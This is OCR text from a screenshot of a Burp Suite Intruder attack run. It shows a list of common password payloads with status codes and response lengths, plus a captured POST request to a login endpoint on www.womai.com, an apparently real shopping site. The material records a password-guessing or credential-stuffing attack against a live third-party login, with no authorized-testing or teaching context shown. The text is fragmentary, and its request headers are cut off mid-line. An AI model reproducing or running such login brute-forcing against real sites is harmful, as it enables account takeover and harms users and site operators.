 intruder attack 1
attack save columns
Filter: showing only highlighted items
results target positions payloads options
request payload status error time... length comment
136860 zhongguo 200 1369
136036 qq123456 200 1370
134515 rabbit123 200 1371
135815 jiangyin 200 1372
134952 abcd1234 200 1372
133721 abcd1234 200 1372
136740 worinima
136770 xiaogang
134836 yongming
135387 christin
134880 zhongjing
136673 webmaster
134569 shenlijuan
136560 training
454 results selected
actively scan selected items
passively scan selected items
send selection to comparer (requests)
send selection to comparer (responses)
add selected items to site map
request selected items again
add comment
highlight
delete selected items
copy links in selected items
save selected items
request response
raw params headers
POST /Cart/LoginResu
Host: www.womai.com
Proxy-Connection: kee
Content-Length: 32
Origin: http://www.wo
X-Requested-With: XM
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like
+ < > 0 matches
finished